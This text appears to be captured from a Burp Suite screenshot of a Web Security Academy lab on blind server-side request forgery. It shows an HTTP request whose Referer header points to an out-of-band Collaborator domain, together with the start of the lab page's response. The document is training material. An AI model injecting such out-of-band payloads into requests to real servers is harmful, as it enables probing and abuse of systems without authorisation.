 Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0a67004e040a3bd383261fb8007400e4.web-security-academy.net
3 Cookie: session=t8Nev4XnwvCPGPNDC1SVIvuHLqOh9Ep6
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://r2ujlnsns9jj67kns7tqpog5dwjn7ev3.oastify.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3799
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>